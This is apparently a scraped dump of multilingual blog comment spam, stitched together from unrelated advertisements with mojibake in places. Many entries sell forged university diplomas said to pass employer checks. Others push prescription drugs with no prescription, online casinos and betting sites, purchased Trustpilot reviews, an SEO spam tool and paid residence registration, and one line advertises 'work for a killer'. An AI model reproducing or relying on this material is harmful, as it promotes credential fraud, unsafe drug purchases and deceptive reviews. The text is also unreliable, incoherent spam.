Medication prescribing information. Short-Term Effects.
where can i buy nortriptyline
Everything news about pills. Get here.
Recent drug developments. https://isotretinoin365n.top/# Medication pamphlet available. buy isotretinoin online
Где заказать диплом по необходимой специальности?
Купить диплом университета по доступной стоимости возможно, обращаясь к надежной специализированной фирме.: ry-diplom.com
f8betcung cấp đầy đủ các hình thức giải trí như cá cược thể thao, casino trực tuyến, bắn cá, xổ số và hàng trăm slot game đổi thưởng hấp dẫn.
1win онлайн https://1win6048.ru .
f8betnổi bật với tỷ lệ kèo ổn định, khuyến mãi thường xuyên và chính sách thành viên VIP hoàn trả cao, tặng quà định kỳ.
Reasons Why Online Casinos Are Booming
More and more players are choosing online gambling for its unmatched convenience and variety. One of the biggest advantages is accessibility. Unlike traditional brick-and-mortar casinos, virtual casinos allow you to play whenever it suits you best.
One of the strongest attractions is the enormous range of gaming options available. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Whether you love old-school slots or cinematic video games, there’s something for everyone. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://magicwaterprint.com/category/uncategorized/page/39/
How Online Casinos Keep Players Engaged
One of the biggest draws of online casinos is the generous promotions and bonuses. Signing up usually comes with exciting perks like extra cash or free slot spins. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. Not all casino games are about luck—some demand strategic thinking and expertise. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.How to Gamble Responsibly Online
To ensure a positive experience, it’s vital to play responsibly and within limits. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Do you enjoy online casinos? What are your favorite games and biggest wins? Share your thoughts and experiences in the comments below!
Hey very nice site!! Man .. Excellent .. Superb .. I’ll bookmark your site and take the feeds additionally? I am happy to seek out so many useful information right here within the submit, we want work out extra strategies on this regard, thank you for sharing. . . . . .
https://excl.com.ua/yak-zamina-sklal-far-ta-korpusu-mozhe-zminyty-zovnishniy-vyglad-vashogo-avto
f8bethỗ trợ nạp rút tiền 24/7 qua ngân hàng, ví điện tử và mã QR, giúp người chơi giao dịch nhanh chóng và an toàn tuyệt đối.
Мы изготавливаем дипломы любой профессии по невысоким ценам. Мы предлагаем документы техникумов, расположенных в любом регионе РФ. Документы выпускаются на бумаге самого высокого качества. Это дает возможность делать настоящие дипломы, не отличимые от оригиналов. caribbeantown.listbb.ru/viewtopic.phpf=5&t=1298
fm88là nhà cái trực tuyến đang thu hút đông đảo người chơi nhờ giao diện dễ sử dụng, tỷ lệ cược ổn định và đa dạng hình thức giải trí từ thể thao đến casino.
Заказать диплом института по выгодной стоимости возможно, обратившись к надежной специализированной компании. Купить документ о получении высшего образования можно в нашей компании. diplomk-vo-vladivostoke.ru/kupit-diplom-ob-obrazovanii-zanesennij-v-reestr-9
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
dede demo oyna, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile büyük kazanç fırsatlarını değerlendirin!
Online poker is wild—bluffing is a rush! plinko
fm88cung cấp đầy đủ dịch vụ cá cược như bóng đá, bóng rổ, tennis, casino trực tuyến, bắn cá, lô đề và hàng trăm slot game đổi thưởng.
mostbest http://www.mostbet6033.ru .
аренда автомобиля в минеральных водах без водителя прокат машин минеральные воды
1 вин http://www.1win7014.ru .
аренда машины в городе москве посуточная аренда машин в москве без водителя
Medicine prescribing information. Effects of Drug Abuse.
when is the best time to take cymbalta morning or night
Actual about drugs. Read here.
Купить диплом ВУЗа по невысокой цене можно, обратившись к проверенной специализированной компании. Мы оказываем услуги по продаже документов об окончании любых ВУЗов Российской Федерации. Приобрести диплом о высшем образовании– diplomt-v-samare.ru/kupit-diplom-s-otzivami-bistro-i-bez-xlopot/
What’s up, all the time i used to check website posts here in the early hours in the break of day, because i enjoy to gain knowledge of more and more.
https://sniteshop.com.ua/ohlyad-najbilsh-poshyrenykh-problem-zi-sklom-far.html
аренда машины храброво калининград храброво прокат автомобилей
fm88nổi bật với hệ thống nạp rút tiền nhanh chóng, bảo mật thông tin cao và hỗ trợ khách hàng tận tâm qua nhiều kênh trực tuyến.
I won $500 online last week—best feeling ever! bet on red
fm88thường xuyên triển khai các chương trình khuyến mãi hấp dẫn như thưởng nạp lần đầu, hoàn trả mỗi ngày và ưu đãi VIP theo cấp độ thành viên.
I got this site from my friend who told me concerning this website and at the moment this time I am browsing this site and reading very informative articles here.
https://jokes.com.ua/yak-zaminyty-sklo-na-faru-samostijno-pokrokova-ins.html
I love the live roulette—real kick! fortune mouse
Где заказать диплом специалиста?
Наша компания предлагает быстро и выгодно купить диплом, который выполняется на оригинальном бланке и заверен печатями, штампами, подписями. Диплом пройдет лубую проверку, даже при использовании специальных приборов. Решите свои задачи быстро и просто с нашими дипломами.
Заказать диплом о высшем образовании diplomt-v-chelyabinske.ru/kuplyu-diplom-s-zaneseniem-10/
fm88là lựa chọn đáng tin cậy cho người chơi muốn kết hợp giữa giải trí và kiếm thưởng trong một môi trường công bằng, minh bạch và dễ tiếp cận.
buy viagra
Ganhe 100$ no betobet – https://betobet-br.com ao
Se Registrar – Comece a Apostar Agora!
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
поставляемая продукция:
Кольцо РёР· драгоценных металлов платиновое 10С…7С…1 РјРј ПлН95.5 РўРЈ РЁРёСЂРѕРєРёР№ выбор высококачественных кольц РёР· драгоценных металлов. Рлегантные украшения, созданные талантливыми мастерами. Уникальность Рё изысканность РІ каждой детали. Возможность заказа персонального кольца РїРѕ вашим пожеланиям. Подчеркните СЃРІРѕСЋ индивидуальность СЃ нашими кольцами.
hi88là nhà cái trực tuyến được nhiều người chơi lựa chọn nhờ giao diện hiện đại, tốc độ mượt mà và hệ thống bảo mật thông tin tuyệt đối an toàn.
Купить диплом на заказ в столице можно через сайт компании. mosfor.flybb.ru/viewtopic.phpf=2&t=742
Мы изготавливаем дипломы любых профессий по приятным ценам.– [url=http://diplomj-irkutsk.ru/kupit-diplom-s-zaneseniem-v-reestr-bistro-i-legko/]diplomj-irkutsk.ru/kupit-diplom-s-zaneseniem-v-reestr-bistro-i-legko/[/url]
hi88cung cấp đa dạng dịch vụ cá cược từ thể thao, casino trực tuyến, xổ số, lô đề đến slot game đổi thưởng với tỷ lệ hấp dẫn.
The Reasons Behind Why Online Casinos Are Becoming an International Sensation
Digital casinos have changed the gaming world, delivering a level of accessibility and range that physical casinos struggle to rival. Recently, a vast number of enthusiasts globally have chosen the adventure of internet-based gaming due to its always-open nature, appealing qualities, and ever-expanding game libraries.
One of the strongest selling points of online gaming options is the unparalleled range of entertainment options on offer. Whether you like spinning vintage slots, exploring story-driven modern slot games, or mastering skills in table games like Roulette, online platforms provide limitless entertainment avenues. Several sites furthermore introduce interactive dealer games, enabling you to communicate with human game hosts and opponents, all while enjoying the authentic environment of a land-based casino in your own space.
If you’re unfamiliar with the world of digital casinos or would like to discover trusted platforms, why not become part of our dynamic community? It’s a destination where gamblers offer experiences, assisting you to enhance your virtual play. Dive into the conversation and see it here now: vavada казино.
Adding to the extensive catalog, digital casino services stand out constant connectivity.
hi88thường xuyên tung ra chương trình khuyến mãi dành cho tân thủ, hoàn trả hàng ngày và chính sách VIP với nhiều đặc quyền hấp dẫn.
Bônus de 100$ no rivalry-br.com – https://rivalry-br.com: Faça Seu
Cadastro Agora Mesmo!
технический план здания
buying zestril without insurance
Online casinos should cap—guard play! mines
iwinlà cổng game giải trí đổi thưởng đình đám tại Việt Nam, nổi bật với giao diện hiện đại, thao tác mượt mà và kho trò chơi đa dạng.
I wish online linked more—life up! bet on red
iwincung cấp hàng loạt trò chơi hấp dẫn như tài xỉu, tiến lên, xóc đĩa, bắn cá, nổ hũ và nhiều slot game đến từ các nhà phát hành nổi tiếng.
Latest medication developments. https://isotretinoin365n.top/# Latest drug developments. buy accutane cheap
РедМетСплав предлагает широкий ассортимент высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их происхождение. Дружелюбная помощь – наша визитная карточка – мы на связи, чтобы улаживать ваши вопросы а также находить ответы под требования вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
Наши товары:
Рзделия РёР· магния GK-MgAl8Zn1 – DIN 1729 Part 2 РџРѕРєРѕРІРєР° магниевая GK-MgAl8Zn1 – DIN 1729 Part 2 является высококачественным продуктом, специально разработанным для легкой Рё прочной конструкции. Рспользуется РІ аэрокосмической, автомобильной Рё механической промышленностях благодаря своей РЅРёР·РєРѕР№ плотности Рё высокой прочности. Рта магниевая РїРѕРєРѕРІРєР° обеспечивает отличные механические свойства Рё РєРѕСЂСЂРѕР·РёР№РЅСѓСЋ стойкость. Если РІС‹ ищете надежный материал для СЃРІРѕРёС… проектов, РЅРµ пропустите возможность купить РџРѕРєРѕРІРєР° магниевая GK-MgAl8Zn1 – DIN 1729 Part 2. Выбор именно этого изделия обеспечит наилучший результат Рё долговечность ваших изделий.
iwinhỗ trợ người chơi nạp rút tiền nhanh chóng qua ngân hàng, ví điện tử và thẻ cào, đảm bảo an toàn tuyệt đối trong mỗi giao dịch.
Покупка документа о высшем образовании через надежную фирму дарит ряд достоинств для покупателя. Это решение позволяет сэкономить как дорогое время, так и существенные финансовые средства. Однако, только на этом выгода не ограничивается, преимуществ значительно больше.Мы готовы предложить дипломы психологов, юристов, экономистов и других профессий. Дипломы производятся на подлинных бланках. Доступная стоимость в сравнении с огромными тратами на обучение и проживание. Заказ диплома института будет выгодным шагом.
Купить диплом о высшем образовании: diplom-ryssia.com/kupit-proverennij-diplom-4/
Online poker fires—bluff rush! Jackpot Raider
И что бы мы делали без вашей великолепной фразы
common options include soccer, basketball, tennis, baseball, American football, cricket, golf, the https://www.deskcr.com/uncategorized/casino-bc-game-12/, and more.
iwinthường xuyên cập nhật game mới và sự kiện đua top, tặng xu miễn phí và quay thưởng giúp người chơi nhận quà dễ dàng.
мосбет казино мосбет казино .
seo криптопроекта prodvizhenie-kriptovalyuta1.ru .
промокод продамус промокод продамус .
Medicament information leaflet. Cautions.
where to buy lyrica online
Everything about drugs. Read information here.
Online casinos should ease rules—tough start! tiger fortune
Наш сайт предлагает вам лучшие финансовые решения! Мы предоставляем разнообразные финансовые продукты, включая кредиты, банковские карты и займы, чтобы помочь вам достигать ваших целей и воплощать мечты. Планируете купить жилье, автомобиль или оплатить учебу? Наши кредитные программы созданы специально для вас. Оформите кредит на нашем сайте всего за несколько минут, выбрав подходящие условия и срок погашения. Наши банковские карты предоставляют не только удобство безналичных платежей, но и множество бонусов и привилегий. Оформите карту онлайн и получайте кэшбэк, скидки у партнеров и участие в программе лояльности. Мы предлагаем карты с различными лимитами и условиями обслуживания, чтобы вы могли выбрать оптимальный вариант для себя. Если вам не хватает средств до зарплаты или на непредвиденные расходы, наши займы – это быстрое и удобное решение. Мы предлагаем прозрачные условия и быстрое одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите шанс улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами работы с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
Finters Микрозайм в Кирове
Наш сервисный центр Bosch в Москве предоставляет квалифицированный ремонт бытовой техники Bosch любой сложности. Наши опытные мастера оперативно и надежно устранят поломки любой сложности вашего оборудования Bosch. Используем только оригинальные запчасти и проверенные методы для гарантированного восстановления функциональности вашего оборудования. Ремонт возможен как на дому у клиента, так и в нашей мастерской. Обращайтесь к нам для качественного обслуживания вашей техники Bosch. Заказать замена дефростера холодильника bosch можно прямо сейчас.
aviator mostbet https://www.mostbet5002.ru .
https://en.xrumergsabase.ru/gsa-search-engine-ranker – Visit GSA Search Engine Ranker page
1win live 1win7003.ru .
Заказать диплом любого университета!
Мы предлагаем документы об окончании любых ВУЗов России. Документы производят на оригинальных бланках. blackgulf.com/kupit-diplom-gosudarstvennogo-obrazca-38
iwincó phiên bản app riêng dành cho iOS và Android, dung lượng nhẹ, dễ tải, tối ưu tốc độ và bảo mật cho mọi thiết bị.
buy viagra
Reasons Why Online Casinos Are Booming
There are many reasons why online casinos have gained massive traction. Perhaps the most appealing aspect is how easy it is to access games. Unlike traditional brick-and-mortar casinos, internet-based casinos never close, ensuring round-the-clock entertainment.
Another major reason for their popularity is the sheer variety of games. Traditional casinos are often limited by space, but online platforms can host thousands of different games. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. Want to get the hottest casino updates and promotions? Click here to follow us! – https://classictiles.ie/component/k2/item/38%20?start=387200
How Online Casinos Keep Players Engaged
One of the biggest draws of online casinos is the generous promotions and bonuses. Signing up usually comes with exciting perks like extra cash or free slot spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Finding a Secure and Fair Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Do you enjoy online casinos? What are your favorite games and biggest wins? Tell us about your biggest wins or best casino moments!
how can i get nexium pills
iwinlà nơi lý tưởng cho người chơi yêu thích dòng game dân gian kết hợp đổi thưởng thật, giải trí mà vẫn có thể kiếm thêm thu nhập.
The Reasons Behind Why Online Casinos Have Become So Popular
Virtual gambling platforms have modernized the casino gaming landscape, delivering a unique kind of convenience and variety that brick-and-mortar venues struggle to rival. Over the past decade, a growing community globally have chosen the thrill of internet-based gaming in light of its availability, appealing qualities, and ever-expanding collections of titles.
One of the key draws of virtual gambling hubs is the incredible array of titles on offer. Whether you love rolling old-school one-armed bandits, exploring story-driven thematic slots, or exercising tactics in classic casino games like poker, virtual venues offer limitless options. A large number of platforms additionally present interactive dealer games, allowing you to engage with human game hosts and co-players, all while experiencing the lifelike feel of a real casino from the comfort of your home.
If you’re just starting with the world of digital casinos or would like to explore safe services, why not engage with our vibrant gaming forum? It’s a hub where enthusiasts discuss experiences, helping you to maximize your virtual play. Join the connections and visit us now: вавада вход.
Beyond variety, digital casino services thrive in seamless entry.
1вин официальный мобильная http://1win7015.ru/ .
1win live 1win live .
Online casinos should care—shield us! tome of madness
1win. https://1win7003.ru .
iwintích hợp hệ thống bảo mật nhiều lớp, chống gian lận và cam kết không can thiệp vào kết quả trò chơi.
I love the low bets online—soft play! gates of olympus
Заказать диплом университета. Покупка документа о высшем образовании через проверенную и надежную компанию дарит ряд достоинств для покупателя. Данное решение дает возможность сберечь как длительное время, так и существенные финансовые средства. employme.app/employer/eonline-diploma
iwincho phép chơi thử miễn phí mà không cần đăng ký, phù hợp cho người mới muốn trải nghiệm trước khi chơi thật.
Looking for flowers to Ukraine? Ukraineflora.com is the best choice for any event. We have a large assortment of flowers in Ukraine! Check out the assortment – it will please you. It is very easy to deliver flowers in Ukraine – just visit the website and see our offers – bouquets, baskets, fresh flowers in the assortment. You can also send gifts to Ukraine. Gift delivery in Ukraine is another opportunity to please your loved ones.
На сайте http://oknaksa.ru закажите расчет технического задания, чтобы воспользоваться такой важной, полезной услугой, как остекление. На монтажные работы, а также сами конструкции предоставляются гарантии, вы сможете воспользоваться бесплатным обслуживанием. А все работы выполняются точно по ГОСТу, в соответствии с требованиями. Предоставляются исчерпывающие и содержательные консультации. Вам будет предложено несколько вариантов решения проблемы. Компания располагает огромным количеством готовых проектов.
get tadacip without rx
Online casinos should hurry up payouts—too slow! sugar rush
iwinluôn minh bạch về điều khoản, không thu phí ẩn, không khóa tài khoản vô lý và luôn đặt quyền lợi người chơi lên hàng đầu.
win 1 http://1win7015.ru/ .
Pills prescribing information. Short-Term Effects.
where buy cheap minocycline online
All information about medicine. Get here.
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
casino dede oyunu, Pragmatic Play tarafından sunulan eğlenceli bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile oyunun temposunu ve özelliklerini önceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
j88là nhà cái trực tuyến được cấp phép hoạt động hợp pháp, cung cấp nền tảng cá cược thể thao, casino, lô đề và slot game với giao diện hiện đại và tốc độ mượt mà.
Contraindications explained here. https://isotretinoin365n.top/# Comprehensive pill overview. accutane generic
Online bonuses trick—read close! plinko
Перевозка негабаритных грузов и доставка по всей территории России и СНГ на сайте https://negabarit-24.ru/ – это профессиональные услуги от нашей компании. Перевозка негабаритных грузов по России и странам СНГ, ЖД перевозки, перевозки манипулятором и международные перевозки. Гибкие варианты оплаты. Соблюдение сроков. Страхование грузов. Подробнее на сайте.
Tent3302.ru предлагает необходимые автодетали. Мы запчасти на Газель Некст продаем. Под заказ поставляем двигатель Газель Камминз 2.8. Стараемся поддерживать цены на самом низком уровне. Продажи выполняем со склада за безналичный и наличный расчет. Ищете подшипник ступицы газель? Tent3302.ru – тут можете детальную о нас информацию отыскать. Продаем качественную продукцию. Особенным спросом у клиентов пользуются шины на Газель. Стараемся накладные расходы и транспортные максимально сократить. Вы можете быть уверены в вежливом и грамотном обслуживании.
На сайте https://pilmi.ru вы найдете огромное количество фильмов самых разных жанров, включая комедии, мелодрамы, драмы, романтические. Для того чтобы подыскать наиболее подходящий вариант, нужно воспользоваться специальным каталогом. Вашему вниманию представлены и ожидаемые любопытные новинки этого года, которые произведут эффект. Все это можно просматривать в любое время и на различных устройствах. Прямо сейчас воспользуйтесь возможностью посмотреть азиатское кино. Используйте поиск для облегчения выбора.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наша продукция:
Титановый сесквиоксид гранулированный
j88nổi bật nhờ hệ thống bảo mật cao, nạp rút tiền nhanh chóng 24/7 và hỗ trợ khách hàng nhiệt tình qua các kênh trực tuyến như Zalo, Telegram và livechat.
Где купить диплом по необходимой специальности?
Мы готовы предложить дипломы психологов, юристов, экономистов и прочих профессий по приятным ценам. Важно, чтобы документы были доступны для большого количества граждан. Заказать диплом об образовании diplomk-vo-vladivostoke.ru/kupit-diplom-s-provodkoj-v-reestre-ofitsialno-3/
Привет!
Для определенных людей, заказать диплом о высшем образовании – это острая необходимость, возможность получить отличную работу. Но для кого-то – это желание не терять время на учебу в ВУЗе. С какой бы целью вам это не потребовалось, мы готовы помочь вам. Оперативно, качественно и по разумной цене сделаем документ любого ВУЗа и любого года выпуска на подлинных бланках со всеми необходимыми печатями.
Основная причина, почему люди покупают документ, – получить хорошую работу. Например, знания и опыт дают возможность кандидату устроиться на привлекательную работу, но подтверждения квалификации нет. При условии, что работодателю важно присутствие “корочек”, риск потерять место работы очень высокий.
Купить документ о получении высшего образования можно у нас. Мы оказываем услуги по продаже документов об окончании любых ВУЗов России. Вы получите диплом по любой специальности, любого года выпуска, включая документы СССР. Даем гарантию, что в случае проверки документа работодателями, каких-либо подозрений не появится.
Ситуаций, которые вынуждают заказать диплом о среднем образовании много. Кому-то очень срочно требуется работа, и необходимо произвести впечатление на руководителя во время собеседования. Другие хотят попасть в престижную компанию, для того, чтобы повысить собственный статус в обществе и в будущем начать собственное дело. Чтобы не терять драгоценное время, а сразу начинать эффективную карьеру, используя врожденные способности и приобретенные знания, можно купить диплом через интернет. Вы станете полезным в социуме, обретете финансовую стабильность в минимальные сроки- диплом купить
промокод продамус на 5000 http://www.promokod-prdms.ru .
Online casino ads are relentless—enough already! plinko
Ищете сельхозтехнику и оборудование по самым выгодным ценам от производителя? Посетите сайт Производителя ООО МИТЕХ https://mi-teh.ru/ где вы также найдете запасные части и комплектующие к сельхоз машинам и тракторам. Ознакомьтесь с нашим ассортиментом продукции на сайте.
продвижение криптопроектов продвижение криптопроектов .
j88thường xuyên cập nhật khuyến mãi dành cho tân thủ, hoàn trả hàng ngày và ưu đãi VIP, mang lại trải nghiệm cá cược an toàn và nhiều cơ hội nhận thưởng hấp dẫn.
Online casinos feel chancy—watch out! plinko
Вы не правы. Могу отстоять свою позицию. Пишите мне в PM, пообщаемся.
do you fit unanimous NFL data on how Vegas puts on all competition or NCAA football power rankings, which will help you to place a handicap-https://www.nolipatisserieetcakedesign.fr/2025/04/05/unlock-amazing-benefits-with-the-promo-code-for/?
1win com http://www.1win7003.ru .
мостбет скачать http://www.mostbet6033.ru .
Kèo nhà cáilà thông số quan trọng giúp người chơi phân tích và đưa ra lựa chọn đặt cược chính xác trong mỗi trận đấu bóng đá hoặc sự kiện thể thao.
1win бк 1win7015.ru .
I love the poker mix online—fresh go! plinko
Купить диплом института!
Заказать диплом института по невысокой цене вы сможете, обратившись к проверенной специализированной фирме. Приобрести диплом: diplom4you.com/nadezhnie-diplomi-s-otzivami-i-garantiyami
buy viagra
мостбет казино войти http://mostbet5001.ru/ .
Why Online Casinos Are Becoming a Worldwide Trend
Virtual gambling platforms have modernized the casino gaming market, providing a unique kind of comfort and variety that brick-and-mortar gambling houses are unable to replicate. In recent years, a vast number of enthusiasts internationally have chosen the excitement of online gaming due to its availability, exciting features, and progressively larger collections of titles.
One of the key draws of virtual gambling hubs is the incredible diversity of titles provided. Whether you love rolling old-school slot machines, exploring story-driven video-based games, or strategizing in table games like Blackjack, virtual venues feature endless choices. A large number of platforms also introduce interactive dealer games, making it possible for you to connect with actual dealers and fellow gamblers, all while soaking in the lifelike ambiance of a physical gaming house from the comfort of your home.
If you’re new with the world of virtual gambling or want to find out more about trusted platforms, why not join our growing social network? It’s a space where players post insights, assisting you to enhance your gambling adventure. Explore the experience and see it here now: вавада рабочее зеркало.
Apart from the game range, virtual gaming providers stand out constant connectivity.
скачать мостбет официальный сайт http://mostbet5002.ru/ .
https://proektmedia-stat.ams3.digitaloceanspaces.com/2019/01/bob_king_main_image.jpg
1вин войти http://1win5030.ru .
Kèo nhà cáithường được cập nhật liên tục trước giờ thi đấu và có thể biến động theo tình hình thực tế như chấn thương cầu thủ hoặc lượng người đặt cược.
Psoriasis symptom relief
Приобрести документ о получении высшего образования можно у нас. Мы предлагаем документы об окончании любых университетов Российской Федерации. Вы сможете получить диплом по любым специальностям, любого года выпуска, включая документы образца СССР. Даем гарантию, что при проверке документов работодателем, подозрений не возникнет. dip-lom-rus.ru/kupite-diplom-s-reestrom-bistro-i-nadezhno/
Kèo nhà cáilà công cụ không thể thiếu đối với dân chơi cá độ chuyên nghiệp, bởi nó giúp định hình thế trận và lựa chọn cửa cược hợp lý nhất.
richbetlà nhà cái trực tuyến đang được nhiều người chơi lựa chọn nhờ giao diện đẹp mắt, kho trò chơi đa dạng và tỷ lệ thưởng hấp dẫn.
Medicine information sheet. Cautions.
famotidine use in dogs
Everything about drug. Get now.
Где приобрести диплом специалиста?
Готовый диплом с приложением отвечает стандартам, никто не отличит его от оригинала – даже со специально предназначенным оборудованием. Не откладывайте свои мечты на продолжительные годы, реализуйте их с нами – отправьте заявку на изготовление диплома сегодня! Получить диплом о высшем образовании – не проблема! thathwamasijobs.com/companies/premialnie-diplom-24
aplicația 1win https://www.1win5024.ru .
My-articles-online работа для киллера УКРАИНА
richbetcung cấp đầy đủ dịch vụ cá cược như thể thao, casino trực tuyến, bắn cá, lô đề và hàng trăm slot game đến từ các nhà phát hành uy tín.
Наш сервисный центр Bosch в Москве предлагает профессиональный ремонт бытовой техники Bosch от ведущего немецкого бренда. Наши опытные мастера оперативно и надежно устранят любые неисправности вашей техники Bosch. Используем только оригинальные запчасти и современные технологии для эффективного восстановления работоспособности вашей техники. Ремонт осуществляется как на дому у клиента, так и в нашем сервисном центре. Доверьте ремонт вашего оборудования профессионалам. Заказать замена люка стиральной машины bosch вы можете у нас.
Если вы временно проживаете в Москве и вам нужна регистрация без проблем и очередей — поможем оформить всё по закону: купить временную регистрацию в москве
Поможем оформить прописку, которая подходит для любых целей — от поликлиники до налоговой https://reg-v-msk.ru/
My-articles-online Кримінальна робота
мостбет вход https://mostbet6033.ru/ .
prednisone 20 mg price philippines
trustpilot купить отзывы trustpilot купить отзывы .
richbethỗ trợ nạp rút tiền nhanh chóng 24/7, có chính sách khuyến mãi rõ ràng và đội ngũ chăm sóc khách hàng hoạt động liên tục bằng tiếng Việt.
Online casinos feel like a gamble on top of a gamble! fortunetiger
Why Online Casinos Are So Popular
The surge in popularity of online casinos is driven by several factors. One of the biggest advantages is accessibility. Unlike traditional brick-and-mortar casinos, virtual casinos allow you to play whenever it suits you best.
Another major reason for their popularity is the sheer variety of games. While land-based venues have space constraints, online casinos provide an endless assortment of games. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://spstart.ru/content/board/detail.php?SECTION_ID=46&ELEMENT_ID=94413
How Online Casinos Keep Players Engaged
The abundance of promotions is one of the key benefits of playing at online casinos. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. The more you play, the more rewards you unlock, from cashback to personalized bonuses. While many casino games are based purely on luck, some require skill and strategy. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Responsible Gambling & Choosing a Safe Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Have you played at an online casino before? What was your experience like? Share your thoughts and experiences in the comments below!
I am a student living in Ditse. I am a fan of technology, design and music. I am also interested in entrepreneurship and coffee. You can support my campaign by clicking the button above Квесты для компании в Одессе
Get details now. https://isotretinoin365n.top/# Latest medication developments. buy accutane no prescription
soc88là nhà cái trực tuyến được cấp phép hoạt động hợp pháp, nổi bật với hệ thống cá cược đa dạng, giao diện dễ dùng và tốc độ xử lý giao dịch nhanh chóng.
1win aplicația https://www.1win5024.ru .
I am a student living in Ditse. I am a fan of technology, design and music. I am also interested in entrepreneurship and coffee. You can support my campaign by clicking the button above Захватывающие квесты Одесса
Online casinos should limit—safe us! fortunetiger
soc88cung cấp các dịch vụ cá cược thể thao, casino trực tuyến, slot game, bắn cá và lô đề, đồng thời thường xuyên tung ra khuyến mãi hấp dẫn dành cho thành viên mới lẫn lâu năm.
Time1c.ru 1С предлагает купить. В нашей команде исключительно проверенные временем профессионалы. Они готовы проконсультировать вас. Вы можете протестировать решение 1С в облаке. Заполните форму прямо сейчас на нашем сайте. Укажите ваше имя, телефон для связи и e-mail адрес. Ищете 1с бухгалтерия мсфо? Time1c.ru – можете с ценами ознакомиться. Также тут есть блог и удобный поиск. Расскажем, как 1С ERP управлять помогает ресурсами и проектами. Вы узнаете о достоинствах применения 1С Бухгалтерия для отрасли строительства. Время развивать бизнес!
